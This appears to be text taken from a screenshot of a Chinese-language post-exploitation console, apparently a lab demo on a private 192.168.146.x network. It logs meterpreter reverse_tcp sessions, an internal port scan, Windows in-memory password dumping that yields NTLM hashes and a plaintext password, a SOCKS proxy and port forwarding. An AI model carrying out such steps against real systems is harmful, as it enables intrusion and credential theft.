 执行模块 几秒前 2 192.168.146.12 x64 Windows 2008 R2 WIN2008B\wolf @ WIN2008B 192.168.146.12 ?
执行模块 几秒前 4 192.168.146.12 x64 Windows 2008 R2 WIN2008B\wolf @ WIN2008B 192.168.146.12 ?
执行模块 192.168.146.207
执行模块 192.168.146.215
执行模块 255.255.255.255 ?
执行模块 192.168.146.11 ?
主机信息
开放端口
已知漏洞
修改备注
删除主机
实时输出 任务列表 监听载荷 文件列表 内网代理 内网主机 凭证管理 钓鱼管理 全网扫描 CONSOLE
搜索 : 主机IP/模块/参数/结果 重置 清空 发送消息
几秒前 内网端口扫描与服务识别 192.168.146.12
起始IP: 192.168.146.10 结束IP: 192.168.146.15 端口列表: 21,22,80,88,139,445,1433,3306,3389,6379,7001,8080,8443 模块超时时
间(秒): 600 连接超时时间(毫秒): 50 扫描线程数: 10
[*] 扫描结果
[+] IP地址: 192.168.146.11 端口: 445 协议:TCP 服务:microsoft-ds
[+] IP地址: 192.168.146.11 端口: 139 协议:TCP 服务:netbios-ssn
[+] IP地址: 192.168.146.11 端口: 3389 协议:TCP 服务:ms-wbt-server
[+] IP地址: 192.168.146.12 端口: 139 协议:TCP 服务:netbios-ssn
[+] IP地址: 192.168.146.12 端口: 445 协议:TCP 服务:microsoft-ds
[+] IP地址: 192.168.146.12 端口: 8080 协议:TCP 服务:http
20 分钟前 获取Windows内存密码 192.168.146.12
[*] 获取密码列表
[+] 用户名:wolf 域:WIN2008B LM/NTLM:bdd564b623b97a63aad3b435b51404ee:e1f0871f0337417b5811711f4b059ffa
[+] 用户名:wolf 域:WIN2008B SHA1:f6d3e6c17436ffcaa748069113039397cc349e6f
[+] 用户名:wolf 域:WIN2008B 密码:wolf
[+] 用户名:wolf 域:WIN2008B 密码:wolf
[+] 用户名:wolf 域:WIN2008B 密码:wolf
几秒前 模块: 内网端口扫描与服务识别 SID: 4 执行完成
几秒前 模块: 内网端口扫描与服务识别 SID: 4 开始执行
1 分钟前 删除端口转发 SID:4 Forward 0.0.0.0/33899 127.0.0.1/3389
4 分钟前 新增端口转发 SID:4 Forward None/33899 127.0.0.1/3389
5 分钟前 删除msf_socks4a代理 JobID:4
6 分钟前 新建msf_socks4a代理成功,Port: 10800
10 分钟前 新增路由,SID:4 自动模式
20 分钟前 模块: 获取Windows内存密码 SID: 4 执行完成
20 分钟前 模块: 获取Windows内存密码 SID: 4 开始执行
20 分钟前 删除权限成功 SID: 1
22 分钟前 删除权限成功 SID: 3
25 分钟前 模块: 主机基础信息 SID: 1 执行完成
25 分钟前 模块: 主机基础信息 SID: 1 开始执行
28 分钟前 设置回连地址成功,当前回连地址: 192.168.146.130
44 分钟前 模块: Session克隆 SID: 1 执行完成
44 分钟前 模块: Session克隆 SID: 1 开始执行
3 小时前 新建监听成功:windows/x64/meterpreter/reverse_tcp 2000 JobID:0
3 小时前 root 成功登录